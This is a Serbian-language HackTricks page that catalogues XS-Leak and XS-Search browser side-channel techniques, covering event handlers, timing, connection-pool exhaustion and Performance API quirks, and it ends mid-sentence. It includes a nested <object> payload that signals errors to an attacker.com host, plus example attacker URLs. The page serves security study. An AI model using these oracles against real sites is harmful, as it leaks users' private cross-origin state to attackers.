| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Search/XS-Leaks

Koristite Trickest da biste lako izgradili i automatizovali radne tokove pokretane najnaprednijim alatima zajednice na svetu.
Pristupite danas:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili da preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRIJAVU!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte Porodicu PEASS, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.
- Podelite svoje hakovanje trikova slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
Osnovne informacije
XS-Search je metoda korišćena za izvlačenje informacija preko granica porekla iskorišćavanjem ranjivosti bočnog kanala.
Ključni komponenti uključeni u ovaj napad su:
- Ranjiva Veb stranica: Ciljna veb stranica sa koje se informacije nameravaju izvući.
- Veb stranica napadača: Zlonamerna veb stranica koju je napravio napadač, koju žrtva posećuje, na kojoj se nalazi eksploatacija.
- Metod uključivanja: Tehnika koja se koristi za uključivanje Ranjive Veb stranice u Veb stranicu napadača (npr. window.open, iframe, fetch, HTML oznaka sa href, itd.).
- Tehnika curenja: Tehnike korišćene za razlikovanje razlika u stanju Ranjive Veb stranice na osnovu informacija prikupljenih putem metode uključivanja.
- Stanja: Dva potencijalna stanja Ranjive Veb stranice, koja napadač pokušava razlikovati.
- Detektovane razlike: Opservabilne varijacije na koje se napadač oslanja da bi zaključio stanje Ranjive Veb stranice.
Detektovane razlike
Nekoliko aspekata može se analizirati kako bi se razlikovala stanja Ranjive Veb stranice:
- Statusni kod: Razlikovanje između različitih HTTP odgovora statusnih kodova preko granica porekla, kao što su serverske greške, klijentske greške ili autentikacione greške.
- Korišćenje API-ja: Identifikacija korišćenja Web API-ja preko stranica, otkrivajući da li stranica preko granica porekla koristi određeni JavaScript Web API.
- Preusmeravanja: Detektovanje navigacija ka različitim stranicama, ne samo HTTP preusmeravanja već i onih pokrenutih JavaScript-om ili HTML-om.
- Sadržaj stranice: Posmatranje varijacija u telu HTTP odgovora ili u pod-resursima stranice, kao što su broj ugrađenih okvira ili veličinske razlike u slikama.
- HTTP zaglavlje: Primećivanje prisustva ili možda vrednosti specifičnog HTTP odgovora zaglavlja, uključujući zaglavlja poput X-Frame-Options, Content-Disposition i Cross-Origin-Resource-Policy.
- Vreme: Primećivanje konzistentnih vremenskih razlika između dva stanja.
Metodi uključivanja
- HTML elementi: HTML nudi različite elemente za uključivanje resursa preko granica porekla, poput stilova, slika ili skripti, prisiljavajući pregledač da zatraži ne-HTML resurs. Kompilacija potencijalnih HTML elemenata za ovu svrhu može se pronaći na https://github.com/cure53/HTTPLeaks.
- Okviri: Elementi poput iframe-a, object-a i embed-a mogu ugraditi HTML resurse direktno na stranicu napadača. Ako stranica nema zaštitu okvira, JavaScript može pristupiti window objektu ugrađenog resursa putem contentWindow svojstva.
- Iskačući prozori: Metoda
window.openotvara resurs u novom tabu ili prozoru, pružajući ručku prozora za JavaScript da interaguje sa metodama i svojstvima prateći SOP. Iskačući prozori, često korišćeni u jednokratnoj prijavi, zaobilaze okvire i restrikcije kolačića ciljnog resursa. Međutim, moderni pregledači ograničavaju kreiranje iskačućih prozora na određene korisničke akcije. - JavaScript zahtevi: JavaScript dozvoljava direktno zahteve ka ciljnim resursima korišćenjem XMLHttpRequests ili Fetch API-ja. Ove metode nude preciznu kontrolu nad zahtevom, kao što je opcija da se prate HTTP preusmeravanja.
Tehnike curenja
- Rukovalac događajima: Klasika tehnika curenja u XS-Leaks, gde rukovaoci događajima poput onload i onerror pružaju uvide o uspehu ili neuspehu učitavanja resursa.
- Poruke o greškama: JavaScript izuzeci ili posebne stranice grešaka mogu pružiti informacije o curenju ili razlikovanju između prisustva i odsustva greške.
- Globalna ograničenja: Fizička ograničenja pregledača, poput kapaciteta memorije ili druga nametnuta ograničenja pregledača, mogu signalizirati kada je dostignut prag, služeći kao tehnika curenja.
- Globalno stanje: Detektovane interakcije sa globalnim stanjima pregledača (npr. interfejs Istorije) mogu biti iskorišćene. Na primer, broj unosa u istoriji pregledača može pružiti tragove o stranicama preko granica porekla.
- Performance API: Ovaj API pruža detalje o performansama trenutne stranice, uključujući mrežno vreme za dokument i učitane resurse, omogućavajući zaključke o traženim resursima.
- Čitljivi atributi: Neki HTML atributi su čitljivi preko granica porekla i mogu se koristiti kao tehnika curenja. Na primer, svojstvo
window.frame.lengthomogućava JavaScript-u da prebroji okvire uključene na veb stranici preko granica porekla.
XSinator Alat & Rad
XSinator je automatski alat za proveru pregledača protiv nekoliko poznatih XS-Leakova objašnjenih u njegovom radu: https://xsinator.com/paper.pdf
Možete pristupiti alatu na https://xsinator.com/
{% hint style="warning" %} Isključeni XS-Leakovi: Morali smo isključiti XS-Leakove koji se oslanjaju na servisne radnike jer bi ometali druge curenja u XSinatoru. Takođe, izabrali smo da isključimo XS-Leakove koji se oslanjaju na loše konfiguracije i greške u određenoj veb aplikaciji. Na primer, loše konfiguracije Cross-Origin Resource Sharing (CORS), postMessage curenja ili Cross-Site Scripting. Dodatno, isključili smo XS-Leakove zasnovane na vremenu jer često imaju problema sa sporim, bučnim i netačnim rezultatima. {% endhint %}

Koristite Trickest da biste lako izgradili i automatizovali radne tokove pokretane najnaprednijim alatima zajednice na svetu.
Pristupite danas:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Tehnike zasnovane na vremenu
Neke od sledećih tehnika koristiće vreme kao deo procesa za otkrivanje razlika u mogućim stanjima veb stranica. Postoje različiti načini merenja vremena u veb pregledaču.
Satovi: API performance.now() omogućava programerima da dobiju merenja visoke rezolucije vremena.
Postoji značajan broj API-ja koje napadači mogu zloupotrebiti kako bi kreirali implicitne satove: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS animacije i drugi.
Za više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Tehnike rukovaoca događajima
Onload/Onerror
- Metodi uključivanja: Okviri, HTML elementi
- Detektovana razlika: Statusni kod
- Više informacija: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Rezime: ako se pokuša učitavanje resursa i događaji onerror/onload se aktiviraju kada se resurs uspešno/neuspešno učita, moguće je saznati statusni kod.
- Primer koda: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Primer koda pokušava da učita objekte skriptova iz JS-a, ali se drugi tagovi poput objekata, stilova, slika, zvukova takođe mogu koristiti. Takođe, moguće je direktno ubaciti tag i deklarisati događaje onload i onerror unutar taga (umesto da se ubacuje iz JS-a).
Postoji i verzija ovog napada bez skripti:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
U ovom slučaju, ako se example.com/404 ne pronađe, učitaće se attacker.com/?error.
Vreme učitavanja
- Metode uključivanja: HTML elementi
- Detektoviva razlika: Vreme (obično zbog sadržaja stranice, statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Rezime: performance.now() API se može koristiti za merenje vremena potrebnog za izvršavanje zahteva. Međutim, mogu se koristiti i drugi časovnici, poput PerformanceLongTaskTiming API koji može identifikovati zadatke koji se izvršavaju duže od 50ms.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events još jedan primer u:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Vreme učitavanja + Prisilni težak zadatak
Ova tehnika je slična prethodnoj, ali će napadač takođe prisiliti neku akciju da traje relevantno dugo vreme kada je odgovor pozitivan ili negativan i meriti to vreme.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Vreme istovarivanja/pre istovarivanja
- Metode uključivanja: Frejmovi
- Detektoviva razlika: Vreme (obično zbog sadržaja stranice, statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Rezime: SharedArrayBuffer časovnik se može koristiti za merenje vremena potrebnog za izvršavanje zahteva. Mogu se koristiti i drugi časovnici.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Vreme potrebno za preuzimanje resursa može se meriti korišćenjem događaja unload i beforeunload. Događaj beforeunload se pokreće kada se pregledač sprema da pređe na novu stranicu, dok se događaj unload dešava kada se navigacija zapravo odvija. Razlika u vremenu između ova dva događaja može se izračunati kako bi se odredilo koliko je vremena pregledač proveo preuzimajući resurs.
Vreme frejma sa peskom + učitavanje
- Metode uključivanja: Frejmovi
- Detektoviva razlika: Vreme (obično zbog sadržaja stranice, statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Rezime: performance.now() API se može koristiti za merenje vremena potrebnog za izvršavanje zahteva. Mogu se koristiti i drugi časovnici.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Primećeno je da u odsustvu Zaštitnih okvira, vreme potrebno za učitavanje stranice i njenih podresursa preko mreže može biti izmereno od strane napadača. Ovo merenje je obično moguće jer se onload rukovalac iframe-a pokreće tek nakon završetka učitavanja resursa i izvršavanja JavaScript-a. Da bi zaobišli varijabilnost uvedenu izvršavanjem skripti, napadač može koristiti atribut sandbox unutar <iframe>. Uključivanje ovog atributa ograničava brojne funkcionalnosti, posebno izvršavanje JavaScript-a, čime se olakšava merenje koje je pretežno uticano performansama mreže.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + greška + onload
- Metode uključivanja: Okviri
- Detektovana razlika: Sadržaj stranice
- Više informacija:
- Sažetak: Ako možete da izazovete grešku na stranici kada se pristupi ispravnom sadržaju i da je pravilno učitate kada se pristupi bilo kom sadržaju, tada možete napraviti petlju za izvlačenje svih informacija bez merenja vremena.
- Primer koda:
Pretpostavimo da možete ubaciti stranicu koja ima tajni sadržaj unutar Iframe-a.
Možete naterati žrtvu da traži datoteku koja sadrži "flag" koristeći Iframe (iskorišćavajući CSRF na primer). Unutar Iframe-a znate da će se onload događaj uvek izvršiti barem jednom. Zatim, možete promeniti URL Iframe-a menjajući samo sadržaj hash-a unutar URL-a.
Na primer:
- URL1: www.napadac.com/xssearch#probaj1
- URL2: www.napadac.com/xssearch#probaj2
Ako je prvi URL uspešno učitan, tada, kada se promeni hash deo URL-a, onload događaj neće biti ponovo pokrenut. Ali ako je stranica imala neku vrstu greške prilikom učitavanja, tada će se onload događaj ponovo pokrenuti.
Tako možete razlikovati između stranice koja je ispravno učitana ili stranice koja ima grešku prilikom pristupa.
Izvršenje Javascript-a
- Metode uključivanja: Okviri
- Detektovana razlika: Sadržaj stranice
- Više informacija:
- Sažetak: Ako stranica vraća osetljiv sadržaj, ili sadržaj koji može biti kontrolisan od strane korisnika. Korisnik može postaviti validan JS kod u negativnom slučaju, i učitati svaki pokušaj unutar
<script>oznaka, tako da u negativnim slučajevima napadačev kod se izvršava, a u afirmativnim slučajevima ništa se neće izvršiti. - Primer koda:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Metode uključivanja: HTML elementi
- Detektovana razlika: Statusni kod i zaglavlja
- Više informacija: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Sažetak: Cross-Origin Read Blocking (CORB) je sigurnosna mera koja sprečava učitavanje određenih osetljivih resursa sa različitih izvora kako bi se zaštitili od napada poput Spectre. Međutim, napadači mogu iskoristiti njegovo zaštitno ponašanje. Kada odgovor podložan CORB-u vrati CORB zaštićeni
Content-Typesanosniffi statusni kod2xx, CORB uklanja telo i zaglavlja odgovora. Napadači koji to posmatraju mogu zaključiti kombinaciju statusnog koda (ukazujući na uspeh ili grešku) iContent-Type(označavajući da li je zaštićen od strane CORB-a), što može dovesti do potencijalnog otkrivanja informacija. - Primer koda:
Proverite link za više informacija o napadu.
onblur
- Metode uključivanja: Okviri
- Detektovana razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Sažetak: Procure osetljivi podaci iz id ili name atributa.
- Primer koda: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Moguće je učitati stranicu unutar iframe-a i koristiti #id_vrednost da bi se stranica fokusirala na element iframe-a sa naznačenim id-om, zatim ako je onblur signal pokrenut, ID element postoji.
Možete izvesti isti napad sa portal oznakama.
postMessage Emitovanja
- Metode uključivanja: Okviri, Iskačući prozori
- Detektovana razlika: Korišćenje API-ja
- Više informacija: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Sažetak: Prikupljanje osetljivih informacija putem postMessage ili korišćenje prisustva postMessages kao orakla da bi se znalo stanje korisnika na stranici
- Primer koda:
Bilo koji kod koji osluškuje sve postMessages.
Aplikacije često koriste postMessage emitovanja za komunikaciju između različitih izvora. Međutim, ovaj metod može nenamerno otkriti osetljive informacije ako parametar targetOrigin nije pravilno specificiran, omogućavajući bilo kojem prozoru da primi poruke. Osim toga, samo primanje poruke može delovati kao orakl; na primer, određene poruke mogu biti poslate samo korisnicima koji su prijavljeni. Stoga, prisustvo ili odsustvo ovih poruka može otkriti informacije o stanju ili identitetu korisnika, kao što je da li su autentifikovani ili ne.

Koristite Trickest da lako izgradite i automatizujete radne tokove pomoću najnaprednijih alata zajednice na svetu.
Pristupite danas:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Globalne Tehnike Ograničenja
WebSocket API
- Metode uključivanja: Okviri, Iskačući prozori
- Detektovana razlika: Korišćenje API-ja
- Više informacija: https://xsinator.com/paper.pdf (5.1)
- Sažetak: Iscrpljivanje limita WebSocket veze otkriva broj WebSocket veza stranice sa različitog porekla.
- Primer koda: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Moguće je identifikovati da li, i koliko, WebSocket veza ciljna stranica koristi. To omogućava napadaču da otkrije stanja aplikacije i procure informacije vezane za broj WebSocket veza.
Ako jedan izvor koristi maksimalan broj WebSocket objekata veze, bez obzira na njihovo stanje veze, kreiranje novih objekata rezultiraće JavaScript izuzecima. Da bi izveo ovaj napad, napadački veb sajt otvara ciljni veb sajt u iskačućem prozoru ili iframe-u, a zatim, nakon što je ciljni veb učitan, pokušava da kreira maksimalan broj mogućih WebSocket veza. Broj bačenih izuzetaka je broj WebSocket veza koje koristi ciljni veb sajt prozor.
Payment API
- Metode uključivanja: Okviri, Iskačući prozori
- Detektibilna razlika: Korišćenje API-ja
- Više informacija: https://xsinator.com/paper.pdf (5.1)
- Sažetak: Otkrijte zahtev za plaćanje jer samo jedan može biti aktivan u isto vreme.
- Primer koda: https://xsinator.com/testing.html#Payment%20API%20Leak
Ovaj XS-Leak omogućava napadaču da otkrije kada prekogranična stranica pokrene zahtev za plaćanje.
Zato što samo jedan zahtev za plaćanje može biti aktivan u isto vreme, ako ciljana veb lokacija koristi Payment Request API, bilo kakvi dalji pokušaji korišćenja ovog API-ja će propasti, i izazvati JavaScript izuzetak. Napadač može iskoristiti ovo tako što će periodično pokušavati da prikaže Payment API UI. Ako jedan pokušaj izazove izuzetak, ciljana veb lokacija trenutno ga koristi. Napadač može sakriti ove periodične pokušaje tako što će odmah zatvoriti UI nakon kreiranja.
Merenje Event Loop-a
- Metode uključivanja:
- Detektibilna razlika: Vreme (uglavnom zbog Sadržaja Stranice, Statusnog Koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Sažetak: Merenje vremena izvršavanja veba zloupotrebom jednonitnog JS event loop-a.
- Primer koda:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript funkcioniše na jednonitnom event loop-u modelu konkurentnosti, što znači da može izvršavati samo jedan zadatak u isto vreme. Ova karakteristika može biti iskorišćena da se utvrdi koliko vremena je potrebno da se kod sa različitog porekla izvrši. Napadač može meriti vreme izvršavanja svog koda u event loop-u kontinuiranim slanjem događaja sa fiksnim svojstvima. Ti događaji će biti obrađeni kada je event pool prazan. Ako i druga porekla takođe šalju događaje u isti pool, napadač može zaključiti koliko vremena je potrebno da se ti spoljni događaji izvrše posmatrajući kašnjenja u izvršavanju svojih zadataka. Ovaj metod praćenja event loop-a za kašnjenja može otkriti vreme izvršavanja koda sa različitih porekla, potencijalno otkrivajući osetljive informacije.
{% hint style="warning" %} Prilikom merenja vremena izvršavanja moguće je eliminisati mrežne faktore kako bi se dobile preciznije merenja. Na primer, učitavanjem resursa korišćenih od strane stranice pre njenog učitavanja. {% endhint %}
Zauzet Event Loop
- Metode uključivanja:
- Detektibilna razlika: Vreme (uglavnom zbog Sadržaja Stranice, Statusnog Koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Sažetak: Jedan metod za merenje vremena izvršavanja veb operacije uključuje namerno blokiranje event loop-a niti, a zatim merenje koliko vremena je potrebno da event loop postane ponovo dostupan. Ubacivanjem blokirajuće operacije (kao što je dugotrajno računanje ili sinhroni API poziv) u event loop, i praćenjem vremena koje je potrebno da sledeći kod počne sa izvršavanjem, može se zaključiti trajanje zadataka koji su se izvršavali u event loop-u tokom blokiranog perioda. Ova tehnika koristi jednonitnu prirodu JavaScript-ovog event loop-a, gde se zadaci izvršavaju sekvencijalno, i može pružiti uvid u performanse ili ponašanje drugih operacija koje dele istu nit.
- Primer koda:
Značajna prednost tehnike merenja vremena izvršavanja blokiranjem event loop-a je njena sposobnost da zaobiđe Izolaciju Sajta. Izolacija Sajta je bezbednosna funkcija koja razdvaja različite veb lokacije u odvojene procese, sa ciljem da spreči zlonamerne sajtove da direktno pristupe osetljivim podacima sa drugih sajtova. Međutim, uticajem na vreme izvršavanja druge lokacije kroz deljeni event loop, napadač može indirektno izvući informacije o aktivnostima te lokacije. Ovaj metod ne oslanja se na direktni pristup podacima druge lokacije, već posmatra uticaj aktivnosti te lokacije na deljeni event loop, čime izbegava zaštitne barijere uspostavljene od strane Izolacije Sajta.
{% hint style="warning" %} Prilikom merenja vremena izvršavanja moguće je eliminisati mrežne faktore kako bi se dobile preciznije merenja. Na primer, učitavanjem resursa korišćenih od strane stranice pre njenog učitavanja. {% endhint %}
Pool konekcija
- Metode uključivanja: JavaScript Zahtevi
- Detektibilna razlika: Vreme (uglavnom zbog Sadržaja Stranice, Statusnog Koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Sažetak: Napadač može blokirati sve sokete osim 1, učitati ciljnu veb stranicu i istovremeno učitati drugu stranicu, vreme dok se poslednja stranica počne učitavati je vreme koje je ciljna stranica uzela za učitavanje.
- Primer koda:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Pregledači koriste sokete za komunikaciju sa serverom, ali zbog ograničenih resursa operativnog sistema i hardvera, pregledači su primorani da nametnu ograničenje na broj istovremenih soketa. Napadači mogu iskoristiti ovo ograničenje kroz sledeće korake:
- Utvrditi ograničenje soketa pregledača, na primer, 256 globalnih soketa.
- Zauzeti 255 soketa tokom produženog perioda pokretanjem 255 zahteva ka različitim hostovima, dizajniranih da održe otvorene veze bez završetka.
- Koristiti 256. soket za slanje zahteva ka ciljnoj stranici.
- Pokušati 257. zahtev ka drugom hostu. S obzirom da su svi soketi zauzeti (kao u koracima 2 i 3), ovaj zahtev će biti stavljen u red čekanja dok soket ne postane dostupan. Kašnjenje pre nego što ovaj zahtev nastavi pruža napadaču informacije o vremenskim aktivnostima mreže povezanim sa 256. soketom (soketom ciljne stranice). Ova zaključivanja su moguća jer su 255 soketa iz koraka 2 i dalje zauzeta, što implicira da svaki novo dostupan soket mora biti onaj oslobođen iz koraka 3. Vreme potrebno da 256. soket postane dostupan direktno je povezano sa vremenom potrebnim za završetak zahteva ka ciljnoj stranici.
Za više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Pool konekcija po Destinaciji
- Metode uključivanja: JavaScript Zahtevi
- Detektibilna razlika: Vreme (uglavnom zbog Sadržaja Stranice, Statusnog Koda)
- Više informacija:
- Sažetak: Slično kao prethodna tehnika, ali umesto korišćenja svih soketa, Google Chrome postavlja ograničenje od 6 istovremenih zahteva ka istom poreklu. Ako blokiramo 5 a zatim pokrenemo 6. zahtev možemo ga meriti i ako uspemo da nateramo žrtvenu stranicu da pošalje više zahteva ka istom endpointu kako bismo otkrili status stranice, 6. zahtev će trajati duže i možemo to otkriti.
Tehnike API performansi
Performance API pruža uvide u metrike performansi veb aplikacija, dodatno obogaćene Resource Timing API. Resource Timing API omogućava praćenje detaljnih vremena mrežnih zahteva, kao što su trajanje zahteva. Posebno, kada serveri uključe zaglavlje Timing-Allow-Origin: * u svojim odgovorima, dodatni podaci poput veličine prenosa i vremena pretrage domena postaju dostupni.
Ova obilje podataka može se dobiti putem metoda poput performance.getEntries ili performance.getEntriesByName, pružajući sveobuhvatan pregled informacija povezanih s performansama. Dodatno, API olakšava merenje vremena izvršavanja računanjem razlike između vremenskih oznaka dobijenih iz performance.now(). Međutim, važno je napomenuti da za određene operacije u pregledačima poput Chrome-a, preciznost performance.now() može biti ograničena na milisekunde, što može uticati na granularnost merenja vremena.
Osim merenja vremena, Performance API se može iskoristiti za uvide povezane sa bezbednošću. Na primer, prisustvo ili odsustvo stranica u objektu performance u Chrome-u može ukazivati na primenu X-Frame-Options. Konkretno, ako je stranica blokirana za prikazivanje u okviru zbog X-Frame-Options, neće biti zabeležena u objektu performance, pružajući suptilan trag o politikama uokvirivanja stranice.
Curenje greške
- Metode uključivanja: Okviri, HTML elementi
- Detektibilna razlika: Kod statusa
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Zahtevi koji rezultiraju greškama neće kreirati unos vremena resursa.
- Primer koda: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Moguće je razlikovati između kodova statusa HTTP odgovora jer zahtevi koji dovode do greške ne stvaraju unos performansi.
Greška ponovnog učitavanja stila
- Metode uključivanja: HTML elementi
- Detektibilna razlika: Kod statusa
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Zbog greške u pregledaču, zahtevi koji rezultiraju greškama se učitavaju dva puta.
- Primer koda: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
U prethodnoj tehnici takođe su identifikovana dva slučaja gde greške u pregledaču u GC dovode do ponovnog učitavanja resursa kada ne uspeju da se učitaju. To će rezultirati višestrukim unosima u Performance API i može se detektovati.
Greška spajanja zahteva
- Metode uključivanja: HTML elementi
- Detektibilna razlika: Kod statusa
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Zahtevi koji rezultiraju greškom ne mogu biti spojeni.
- Primer koda: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Tehnika je pronađena u tabeli u pomenutom radu, ali nije pronađen opis tehnike. Međutim, možete pronaći izvorni kod koji proverava to na https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Curenje prazne stranice
- Metode uključivanja: Okviri
- Detektibilna razlika: Sadržaj stranice
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Prazni odgovori ne stvaraju unose vremena resursa.
- Primer koda: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Napadač može da detektuje da li je zahtev rezultirao praznim telom HTTP odgovora jer prazne stranice ne stvaraju unos performansi u nekim pregledačima.
Curenje XSS-Auditora
- Metode uključivanja: Okviri
- Detektibilna razlika: Sadržaj stranice
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Korišćenjem XSS Auditora u Sigurnosnim tvrdnjama, napadači mogu detektovati specifične elemente veb stranice posmatrajući promene u odgovorima kada izrađeni payload-ovi pokrenu mehanizam filtriranja auditora.
- Primer koda: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
U Sigurnosnim tvrdnjama (SA), XSS Auditor, prvobitno namenjen sprečavanju napada Cross-Site Scripting (XSS), paradoksalno može biti iskorišćen za curenje osetljivih informacija. Iako je ova ugrađena funkcija uklonjena iz Google Chrome-a (GC), još uvek je prisutna u SA. 2013. godine, Braun i Heiderich su demonstrirali da XSS Auditor može nenamerno blokirati legitimne skripte, dovodeći do lažnih pozitivnih rezultata. Na osnovu toga, istraživači su razvili tehnike za izvlačenje informacija i detektovanje specifičnog sadržaja na stranicama sa različitim poreklom, koncept poznat kao XS-Leaks, inicijalno prijavljen od strane Terade i razrađen od strane Heyesa u blog postu. Iako su ove tehnike bile specifične za XSS Auditor u GC, otkriveno je da u SA, stranice blokirane od strane XSS Auditora ne generišu unose u Performance API, otkrivajući metod putem kojeg osetljive informacije i dalje mogu biti procurene.
Curenje X-Frame
- Metode uključivanja: Okviri
- Detektibilna razlika: Zaglavlje
- Više informacija: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Sažetak: Resurs sa zaglavljem X-Frame-Options ne stvara unos vremena resursa.
- Primer koda: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Ako stranica nije dozvoljena da se prikazuje u iframe-u, neće kreirati unos performansi. Kao rezultat, napadač može detektovati zaglavlje odgovora X-Frame-Options.
Isto se dešava ako koristite tag za ugradnju.
Detekcija preuzimanja
- Metode uključivanja: Okviri
- Detektibilna razlika: Zaglavlje
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Preuzimanja ne stvaraju unose vremena resursa u Performance API.
- Primer koda: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Slično kao kod opisanog XS-Leaka, resurs koji se preuzima zbog zaglavlja ContentDisposition, takođe ne stvara unos performansi. Ova tehnika funkcioniše u svim glavnim pregledačima.
Početak preusmeravanja curenja
- Metode uključivanja: Okviri
- Detektibilna razlika: Preusmeravanje
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Unos vremena resursa otkriva početno vreme preusmeravanja.
- Primer koda: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Pronašli smo jedan primer XS-Leak instance koji zloupotrebljava ponašanje nekih pretraživača koji beleže previše informacija za zahteve sa različitih izvora. Standard definiše podskup atributa koji bi trebalo postaviti na nulu za resurse sa različitih izvora. Međutim, u SA je moguće otkriti da li je korisnik preusmeren od strane ciljne stranice, upitivanjem Performance API-ja i proverom podataka o vremenu redirectStart.
Curenje trajanja preusmeravanja
- Metode uključivanja: Fetch API
- Detektibilna razlika: Preusmeravanje
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Trajanje unosa vremena je negativno kada se desi preusmeravanje.
- Primer koda: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
U GC-u, trajanje za zahteve koji rezultiraju preusmeravanjem je negativno i može se stoga razlikovati od zahteva koji ne rezultiraju preusmeravanjem.
CORP Curenje
- Metode uključivanja: Okviri
- Detektibilna razlika: Zaglavlje
- Više informacija: https://xsinator.com/paper.pdf (5.2)
- Sažetak: Resursi zaštićeni sa CORP-om ne stvaraju unose vremena resursa.
- Primer koda: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
U nekim slučajevima, nextHopProtocol unos može se koristiti kao tehnika curenja. U GC-u, kada je postavljeno CORP zaglavlje, nextHopProtocol će biti prazan. Imajte na umu da SA neće kreirati unos performansi uopšte za resurse omogućene za CORP.
Servisni radnik
- Metode uključivanja: Okviri
- Detektibilna razlika: Korišćenje API-ja
- Više informacija: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Sažetak: Otkrijte da li je servisni radnik registrovan za određeni izvor.
- Primer koda:
Servisni radnici su skriptni konteksti vođeni događajima koji se izvršavaju na izvoru. Oni se izvršavaju u pozadini web stranice i mogu presresti, izmeniti i keširati resurse kako bi kreirali offline web aplikaciju.
Ako je resurs keširan od strane servisnog radnika pristupljen putem iframe-a, resurs će biti učitan iz keša servisnog radnika.
Da biste otkrili da li je resurs učitan iz keša servisnog radnika, može se koristiti Performance API.
Ovo takođe može biti urađeno sa napadom na vreme (proverite rad za više informacija).
Keš
- Metode uključivanja: Fetch API
- Detektibilna razlika: Vreme
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Sažetak: Moguće je proveriti da li je resurs smešten u keš.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Korišćenjem Performance API moguće je proveriti da li je resurs keširan.
Trajanje mreže
- Metode uključivanja: Fetch API
- Detektibilna razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Sažetak: Moguće je dobiti trajanje mreže zahteva iz
